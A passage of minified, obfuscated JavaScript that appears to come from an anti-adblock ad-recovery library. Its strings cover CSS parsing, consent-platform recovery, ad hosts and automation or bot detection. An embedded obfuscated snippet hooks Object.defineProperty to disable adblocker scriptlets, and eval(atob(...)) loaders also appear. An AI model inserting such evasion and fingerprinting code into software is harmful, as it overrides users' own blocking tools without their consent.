undefined","elem","all","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","https://static.criteo.net/js/ld/publishertag.prebid.js","none|mandatory|proximity","nodeType","layer","boolean","src","<custom-ident>|<string>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","scanWord","none|auto|textfield|menulist-button|<compat-auto>","HTMLScriptElement","<'text-wrap-mode'>||<'text-wrap-style'>","symplr","fminer","linear|<cubic-bezier-timing-function>|<step-timing-function>","skip-node","most-width|most-height|most-block-size|most-inline-size","Keyword","walkContext","country","auto|grayscale","onreadystatechange","fuse","closest","flat|preserve-3d","dppx","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","fill","<color>","rule","checkAtruleDescriptorName","left","insertRules","version","no-limit|<integer>","https://static.dable.io/dist/plugin.min.js","e|pi|infinity|-infinity|NaN","Token","[above|below|right|left]? <length>? <image>?","active","as_adblock","tokenEnd","containerId","after","exp( <calc-sum> )","documentFocus","row|row-reverse|column|column-reverse","<'padding-left'>","break-walk","MSG_SYN_URG","widthEval","RunPerfTest","connection","createItem","<length>{1,4}","bad-url-token","<grid-line> [/ <grid-line>]?","parseValue","api.reurl.co.kr","/health-check","default|none","rtt","none|<single-transition-property>#","<'column-width'>||<'column-count'>","//# sourceURL=mediation.js","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","/cgi-bin/PelicanC.dll","initial|inherit|unset|revert|revert-layer","modifier","create","[stretch|repeat|round|space]{1,2}","matches","<'max-height'>","replaceAll","mousemove","generated","Hash","bad-string-token","isElementDisplayNoneImportant","none|<integer>","length","Failed to detect bot: botd timeout","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","<display-outside>?&&[flow|flow-root]?&&list-item","max( <calc-sum># )","webkitTemporaryStorage"," |  ","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","<color> <color-stop-length>?","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<html","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","\n--","evaluate","<angle>|<percentage>","min( <calc-sum># )","ORDERED_NODE_ITERATOR_TYPE","_self","normal|always","getElementById","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","v20250731","<grid-line> [/ <grid-line>]{0,3}",".umogames.com","out_of_page","createSingleNodeList","auto|after","` is missed","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","?version=","shardingIndex","result","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","reason","` for ","auto|balance|stable|pretty","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","isChannelConnected","<single-animation-iteration-count>#","upright|rotate-left|rotate-right","isTcfRequired"," is not a constructor or null","host","onclick","size","setAttributeNS",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"{-token","unit","<'inset-block'>","Terminate - bot detected","<percentage>|<length>","getConfig","larger|smaller","<single-animation-fill-mode>#","nextNonWsCode","<font-stretch-absolute>{1,2}","<combinator>? <complex-real-selector>","normalize","w = window.parent;","CefSharp","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","<namespace-prefix>? [<string>|<url>]","<body","versions","Profile is null or undefined","async","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","<line-width>||<line-style>||<color>","scroll-position|contents|<custom-ident>","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","runAdAuction","<hex-color>|<absolute-color-function>|<named-color>|transparent","rhino","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","start|end|left|right|center|justify|match-parent","errArgs","clear","__lastWatirAlert","setInterval","] by [","Element_setAttribute","pubstack","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","floor","cache_is_blocking_ads","__driver_unwrapped","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","internet_explorer","Unknown node type:","<'top'>{1,4}","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","matchMedia","channel","generic","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","_sources","<family-name>","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","sessionStorage","url(","PseudoClassSelector","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","port","none|chained","<number>|left|center|right|leftwards|rightwards","getOwnPropertyNames","butt|round|square","Expect a keyword","[auto? [none|<length>]]{1,2}","is_blocking_acceptable_ads","hypot( <calc-sum># )","none|manual|auto","catch","MediaQuery","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>",".source","Bad value `","video","top","fixed","auto|<length>","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","value","ad-unit","is_tcf_required","tokens","none|element|auto","generatedColumn","[<page-selector>#]?","<'border-width'>||<'border-style'>||<color>","permissions","slotRequested","window.parent.document.domain;","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","file","Expected more digits in base 64 VLQ value.","root","stopPropagation","<ns-prefix>? <ident-token>","image","window.top._df.t","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","keys","destroySlots","ariaLabel","prepend","sqrt( <calc-sum> )","svmax","padStart","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","search","mismatchLength","hsl|hwb|lch|oklch","[<length-percentage>|<number>|auto]{1,4}","tokenIndex","__sa_","[jis78|jis83|jis90|jis04|simplified|traditional]","endsWith","Zm1qeA==","selector( <complex-selector> )","nullable","<media-in-parens> [or <media-in-parens>]+","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","lookupValue","Number, dimension, ratio or identifier is expected","ensureInit","prebid","calledSelenium","start|center|end|baseline|stretch","Value","<complex-real-selector>#","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","is_acceptable_ads_blocked","rex","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","auto|<length-percentage>","toSetString","RTCEncodedAudioFrame","[<length-percentage>|left|center|right]#","Identifier is expected","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","ad_unit_path","relative","getDetections","Failed to load profile: ","Raw","/asn","Url","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","originalColumn","clientHeight","custom-ident","none|path( <string> )","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","auto|wrap|nowrap","Identifier or asterisk is expected","quizlet.com","logs-partners.coupang.com","Unexpected end of input","target","ar-v1","compareByOriginalPositionsNoSource","wechat","whitespace-token","<image>","!boolean-group","<xyz-space> [<number>|<percentage>|none]{3}","_file","focus/","language","getAtruleDescriptor","webDriver","content_area","<angle-percentage>","http://api.dable.io/widgets/","getElementsByClassName","code","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<'min-height'>","[<counter-name> <integer>?]+|none","scanString","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","text_ad","jkl","[restore-rejections] restoreDeferredRejections__nonadblock","initLogMessageHandler","insertList","consents","Blocked slot define: [","distinctiveProps","append","Expected ","parent_before","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","sourceContentFor","getProperty","Number sign is expected","none|<filter-function-list>|<-ms-filter-function-list>","tel:","Window_setTimeout","_skipValidation","cmp_blocked","normal|reverse|alternate|alternate-reverse","Element","getElementsByTagName","umogames.com","[recoverTcfCMP] __tcfloaded_cache","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","even","generic( kai )|generic( fangsong )|generic( nastaliq )","blob:","brave","_sorted","[<length-percentage>|auto]{1,2}|cover|contain","getEntriesByType","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","notificationPermissions","Unknown at-rule descriptor","auto|avoid","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","parentElement","width-greater-than","xhr_defer","<wq-name>|<ns-prefix>? '*'","max","<paint>","w = window.parent.parent;","[<predefined-rgb-params>|<xyz-params>]","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","asin( <calc-sum> )","OutOfPageFormat","cqb","dvw","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","configIndex","<\/script>","protect","_isTcfNeeded","lexer","ChromeDriverw","<string>","_validateMapping","plainchicken.com","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","intersectionRect","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","cWJ1dw==","fromArray","inmobi","comma-token","HTMLMediaElement","rcap","webdriverio","hash","userAgent","normal|bold|<number [1,1000]>","/cmp.js","freeze","[csstree-match] BREAK after 15000 iterations","[none|<custom-ident>]#","navigator.permissions is undefined","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","prototype","class extends self.XMLHttpRequest","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","display:none","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","_version","grad","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","exec","object","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","gptDisabledByMissingTcf","<image>|none","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","reserved1Input","auto|start|end|center|baseline|stretch","cssWideKeywords","<length-percentage>&&hanging?&&each-line?","<number-percentage>{1,4}&&fill?","normal||[size|inline-size]","Lexer matching doesn't applicable for custom properties","teads","json","<time>#","/getconfig/sodar","getSizes","caption|icon|menu|message-box|small-caption|status-bar","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","includes","sleipnir/","selenium","<bg-clip>#","expression","1.9.1","setAttribute","content-box|padding-box|border-box|fill-box|stroke-box|view-box","Number sign is not allowed","label","knowt.com","getLastListNode","css","pubkey","previousSibling","reserved2Output","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","running|paused","data-","auto|<string>","'>'|'+'|'~'|['|' '|']","scribd.com","#adshield","http://localhost","flex-direction","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","none|<shadow-t>#","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","CSSPrimitiveValue","as-revalidator","SYN_URG","isCmpBlockedFinally","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<angle-percentage>{1,2}","_WEBDRIVER_ELEM_CACHE","blocked_filters","fXFCPHpgUFpbWUg6MHNqdmFPcA==","matchType","auto|none|text|all","auto|inter-character|inter-word|none","googletag","gptDisabled","inset?&&<length>{2,4}&&<color>?","pluginsArray","mismatchOffset","purpose","contains","Document_querySelector","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","<generic>","<mf-name>","block|inline|run-in","appendList",".workers.dev","' not supported"," is blocked","_fa_","gpt-adingo","context","gpt_disabled_by_missing_tcf","normal|italic|oblique <angle>?","uBlock Origin","nonzero|evenodd","auto|<'border-style'>","lvi","as_console","CDC","encode","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<'align-self'>|anchor-center","dataset","parseRulePrelude","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","image-set( <image-set-option># )","recovery_loaded_time","(function(){","visible|hidden|clip|scroll|auto","recoverCMP","textAd","atrule","Performance.network","as_version","prependList","Unexpected syntax '","cachedResultIsInAdIframe","http://127.0.0.1","139341","input","Number of function is expected","adlib","getBoundingClientRect","consumeUntilBalanceEnd","updateAdInterestGroups","[<type-selector>? <subclass-selector>*]!","text/javascript","callPhantom","none|[<shape-box>||<basic-shape>]|<image>","Window_requestIdleCallback","Window_fetch","[<family-name>|<generic-family>]#","data-src","Element_removeAttribute","MSG_ACK_INVISIBLE","document","<position>","profile.shouldApplyGdpr","success","hookWindowProperty Error: ","declarationList","keepOriginalAcceptableAds","encodeUrl","boundingClientRect","Brian Paul","root|nearest|self","getTargeting","Position rule '","dark","listenerId","<'border-top-width'>||<'border-top-style'>||<color>","adsinteractive","ADS_FRAME","<percentage>?&&<image>","( <style-condition> )|( <style-feature> )|<general-enclosed>","HTMLElement","<blend-mode>|plus-lighter","var( <custom-property-name> , <declaration-value>? )","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","Not a Declaration node","__tcfapiLocator","none|[crop||cross]","WebKitMediaKeys","bidsBackHandler","Operator","scanSpaces","auto|<integer>{1,3}","isBlocked","createAuctionNonce","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards",'<meta name="color-scheme" content="',"<alpha-value>","Scheduler Terminated with unexpected error: ","normal|sub|super","HTMLVideoElement","<-ms-filter-function>+","server","xhr","(-token","cmpStatus","Y29rcQ==","lr-tb|rl-tb|tb-rl|lr|rl|tb","parseInt","trys","img_dggnaogcyx5g7dge2a9x2g7yda9d","text-ads","requestNonPersonalizedAds","appVersion","CSSStyleDeclaration","none|[<number>|<percentage>]{1,3}","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","cqmax","adingo","z-index","dvmax","normal|[fill||stroke||markers]","translateY( <length-percentage> )","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","addAtrule_","generatedLine","isEmpty","sources","Reflect","xlink:href","<composite-style>#","_Selenium_IDE_Recorder","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","visible","none|both|horizontal|vertical|block|inline","eachMapping","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","acos( <calc-sum> )","At-rule `@","errorTrace signal unexpected behaviour","POST","rawMessage","RENDERER","errorTrace","peek","adshield","checkStructure","isInAdIframe","appendChild","?as-revalidator=","referrer","isVisibleNode","frameStatus:failed","miter|round|bevel","core-ads","raider.io","onorientationchange","bmxvYw==","copyScriptElement","renderer","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","Mismatch","setIsTcfNeeded","Window_setInterval","isFailed","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","auto|always|avoid|left|right|recto|verso","hostname","nextUntil","content_ad","getFirstListNode","isValidPosition","2096226JSOllF","__lastWatirPrompt","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","DeclarationList","AtKeyword","32356SwSRGw","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","<mask-layer>#","isCmpBlockedFinally: ","preload","<length-percentage>{1,2}","ldoceonline.com","Unknown context `","[[<integer>|infinite]{2}]#|auto","lvw","start|end|center|justify|distribute","tokenType","findDeclarationValueFragments","applyRatio","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<'container-name'> [/ <'container-type'>]?","decodeUrl","iterateNext","gpt-rubicon","aWQ=","fields","ignoreInvalidMapping","none|railed","<'border-top-color'>{1,2}","[native code]","awesomium","clip-path","DocumentFragment","AddMatchOnce","Css","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","sdkVersion","browserKind",'Delim "',"default|menu|tooltip|sheet|none","[<age>? <gender> <integer>?]","Failed to detect bot","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"none|<length-percentage> [<length-percentage> <length>?]?","skipValidation","N/A","[recoverTcfCMP] __tcfloaded_cache set","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","Apple","prev","rch","start|end|center|baseline|stretch","consumeUntilLeftCurlyBracket","normal|compact","normal|<length-percentage>","parseAtrulePrelude","var(","opacity:","url-path-not-equal","api.adiostech.com","env( <custom-ident> , <declaration-value>? )","fromCharCode","[none|start|end|center]{1,2}","firefox","syntax","<'inset-inline-end'>","ignore|stretch-to-fit","<'align-content'> <'justify-content'>?","Terminate - memory limit threshold","msie","clientWidth","parent","middle","border-box|padding-box|content-box","startLine","tcString","innerText","marker-mid","__fxdriver_evaluate","data:text/html,","height","should_apply_gdpr","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Destroying interstitial slots : ","Inventory.insert","purpose1 consent timeout","getOutOfPage","<single-animation-play-state>#","num","from|to|<percentage>|<timeline-range-name> <percentage>","admiral","ybar","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","pubads","auto|both|start|end|maximum|clear","sectionChange","<'margin-inline-end'>","100%","forEachRight","<angle>","findLast","Vertical line is expected",", width: ","NestingSelector","eval(atob('","structure","Class extends value ","number-token","<header","Forward report url to engineers","Anchor element doesn't have parent","isElementVisibilityHidden","}-token","Identifier, string or comma is expected","first","MediaSettingsRange","<custom-property-name>","false|true","none|proximity|mandatory","cmpId","#as_domain","concat","fromSourceMap","params","addEventListener","[left|right]||[top|bottom]","[<declaration>? ';']* <declaration>?","char must be length 1","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","comma","jsHeapSizeLimit","Element_attributes","pseudo","removeItem","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","writable","workers.dev","AnPlusB","log( <calc-sum> , <calc-sum>? )","HTMLImageElement","dump","Scope",".end","callback","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","endpoint","baseline|sub|super|<svg-length>","<'inset'>","pub_300x250m","snigel","unsafe|safe","monitoring","components","filename","__selenium_unwrapped","tail","originalPositionFor","navigator.plugins is undefined","onWhiteSpace","Event","_phantom","this.href='https://paid.outbrain.com/network/redir","<wq-name>","updateCursors","viewport","\n  syntax: ","<'flex-basis'>","<'margin-right'>","<position>#","<'position-try-order'>? <'position-try-fallbacks'>","combo","show|hide","[<layer-name>#|<layer-name>?]","<string> [<integer>|on|off]?","ins","<track-size>+","Layer","feature","Not supported insert-rule | rule: ","https://qa.ad-shield.io","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","none|zoom","<calc-value> ['*' <calc-value>|'/' <number>]*","[auto|<integer>]{1,3}","Match","Identifier or parenthesis is expected","Hex or identifier is expected","opt/","b3V0cHV0","IFrame","none|vertical-to-horizontal","tokenize","<length>||<color>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","width-equal-or-less-than","decorator","number","[first|last]? baseline","content","setHTMLUnsafe","https://fb.html-load.com","innerHTML","$cdc_asdjflasutopfhvcZLmcfl_","<ident-token>|<function-token> <any-value>? )","Selector","<svg-length>","Blocked prebid request for ","symbol","sourceRoot","notifications","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","originalAds","base[href]","<an-plus-b>|even|odd","not <media-in-parens>","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","%%%INV_CODE%%%","jsSelector","langenscheidt.com","protectUrlContext","none|[<svg-length>+]#","Terminate - IVT blocked","<'border-top-style'>","<number-one-or-greater>","AtruleDescriptor","invert( <number-percentage> )","buildID","cdn-exchange.toastoven.net","unhandled exception","Failed to decode protect-url: url is empty","auto|none|enabled|disabled","getLocationFromList","def","<single-animation-direction>#","removeProperty","filter","compareByGeneratedPositionsInflated","<repeat-style>#","permission","auto|bar|block|underscore","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","logicieleducatif.fr","responseXML","heightEval","outerWidth","pub_728x90","denied","[<url> [format( <string># )]?|local( <family-name> )]#","IVT detection failed","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Atrule","SYN","srcset","FontFace","querySelectorAll","scale( [<number>|<percentage>]#{1,2} )","sendXHR","Neither `enter` nor `leave` walker handler is set or both aren't a function","auto|balance","Expect `","flatMap","insertAfter","<length-percentage>|closest-side|farthest-side","attachShadow","__tcfapi not found within timeout","webGL","getAdUnitPath","absolute","currentScript","readyState","sticky","<'flex-direction'>||<'flex-wrap'>","check","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","insert","https://fb.content-loader.com","` has no known descriptors","split","svi","<ray()>|<url>|<basic-shape>","grippers|none","invert(","Parentheses","backgroundImage","true|false","matchAtrulePrelude","Document","<'flex-shrink'>","<boolean-expr[","findWsEnd","ad.doorigo.co.kr","none|<string>+","as_last_moved","window.parent._df.t","<single-animation-timeline>#","c3ZtbQ==","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","domAutomationController","invalid protect-id key: ","normal|spell-out||digits||[literal-punctuation|no-punctuation]","\x3c!--","rest","r script executed more than once","//# sourceURL=rtb_adm.js","text","consumeUntilLeftCurlyBracketOrSemicolon","as_inventories","script","Rule","<'height'>","responseText","<head","lookupNonWSType","scrollX","auto|bullets|numbers|words|spell-out|<counter-style-name>","YmphM3prZnZxbHRndTVzdzY3OG4=","none|blink","then","default","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","static|relative|absolute|sticky|fixed|-webkit-sticky","media","cultureg","columns","_generateSourcesContent","Property","didomiConfig","1573356PxmqFZ","<keyframes-name>","decode","<box>#","localStorage","<ident>","` structure definition","frameElement","flags","preconnect","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","element display none important","http://","<bg-image>#","placeholders","addMapping","':' [before|after|first-line|first-letter]","<dashed-ident>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","background-color","reverse","revert-layer","installedModules","drop-shadow( <length>{2,3} <color>? )","INVENTORY_FRAME","[<angle>|<side-or-corner>]? , <color-stop-list>","FeatureRange","<'margin'>","loader","grayscale( <number-percentage> )","Percentage","( <declaration> )","nodes","auto|[over|under]&&[right|left]?","productSub","adms","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<noscript>","getRandomValues","urlGenerate","gpt_loaded_time","text/html","MSG_SYN","supports(","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","onmessage","dictionnaire.lerobert.com","isAdblockUser","\n   value: ","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","__isPrebidOnly event listener removed","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","call","documentElement","none|<custom-ident>","__$webdriverAsyncExecutor","auto|from-font|[under||[left|right]]","getAdserverTargeting","revert","economy|exact","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","sourcesContent","div","lvmax","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","balance","<'inset-inline'>","none|<url>","before","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","Enum","clean","Failed to get encoded-id version: encoded-id is empty","html","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","replace"];return(a1s=function(){return t})()}(function(t,e){const n=a1M,r=a1s();for(;;)try{if(410755==parseInt(n(392))/1+-parseInt(n(1028))/2*(-parseInt(n(1858))/3)+parseInt(n(2728))/4*(-parseInt(n(1803))/5)+-parseInt(n(3053))/6+-parseInt(n(1e3))/7*(parseInt(n(2066))/8)+parseInt(n(2723))/9+-parseInt(n(571))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Ki=a1M;var s={9141:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>a});let i="",o=r(3164);try{var s;i=null!==(s=document[r(2993)][r(1294)](r(1583)))&&void 0!==s?s:r(532);const t=document[r(2993)][r(1294)](r(2609))||document[r(2993)][r(1294)](r(2096));t&&(o=new URL(t,window[r(1108)][r(501)])[r(3166)])}catch(t){}const a={version:r(2041),sdkVersion:i,endpoint:o,env:r(1501),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const 